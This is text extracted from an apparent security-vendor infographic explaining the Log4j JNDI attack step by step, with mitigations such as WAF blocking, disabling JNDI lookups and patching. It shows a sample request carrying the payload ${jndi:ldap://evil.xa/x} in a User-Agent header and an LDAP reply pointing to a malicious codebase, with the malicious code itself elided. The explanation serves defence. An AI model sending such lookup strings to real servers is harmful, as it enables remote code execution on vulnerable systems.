 THE LOG4J JNDI ATTACK
AND HOW TO PREVENT IT
An attacker inserts the JNDI lockup
in a header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User - Agent: ${jndi:ldap://evil.xa/x}
1
BLOCK WITH WAF
The string is passed to log4j for logging.
${jndi:ldap://evil.xa/x}
2
DISABLE LOG4J
Log4j interpolates the string and
queries the malicious LDAP server.
ldap://evil.xa/x
3
DISABLE JNDI LOOKUPS
ATTACKER
VULNERABLE
SERVER
HTTP://VICTIM.XA
PATCH LOG4J
VULNERABLE
LOG4J
IMPLEMENTATION
MALICIOUS LDAP
SERVER
LDAP://EVIL.XA/X
4
dn: javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory information that contains
the malicious Java class.
5
DISABLE
REMOTE
CODEBASE
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
.....
}
An attacker inserts the JNDI lockup in a header
field that is likely to be logged.
SPG
CONTROLS
INTELLIGENCE
REDEFINED